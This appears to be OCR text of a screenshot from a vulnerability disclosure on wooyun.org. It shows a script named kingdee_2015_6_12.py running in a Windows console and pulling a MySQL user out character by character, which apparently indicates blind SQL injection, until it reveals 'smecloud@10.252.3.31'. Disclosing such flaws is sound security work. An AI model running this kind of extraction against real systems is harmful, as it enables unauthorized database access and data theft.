 管理员: C:\Windows\system32\cmd.exe
D:\>kingdee_2015_6_12.py
[15:51:01] Start to retrive MySQL User:
. . . . . . . . . . . . . . . . . .
[in progress] s . . . . . . . . . . . .
[in progress] sm . . . .
[in progress] sme . .
[in progress] smec . . . . . . . . . . .
[in progress] smecl . . . . . . . . . . . . . .
[in progress] smeclo . . . . . . . . . . . . . . . . . . . .
[in progress] smeclou . . .
[in progress] smecloud . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] smecloud@ . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] smecloud@1 . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] smecloud@10 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . .
[in progress] smecloud@10. . . . . . . . . . . . . . . . . . . . . . . . . . . .
.
[in progress] smecloud@10.2 . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[in progress] smecloud@10.25 . . . . . . . . . . . . . . . . . . . . . . . . . .
. .
[in progress] smecloud@10.252 . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . .
[in progress] smecloud@10.252. . . . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[in progress] smecloud@10.252.3 . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . .
[in progress] smecloud@10.252.3. . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[in progress] smecloud@10.252.3.3 . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[in progress] smecloud@10.252.3.31
[Done] MySQL user is smecloud@10.252.3.31
www.wooyun.org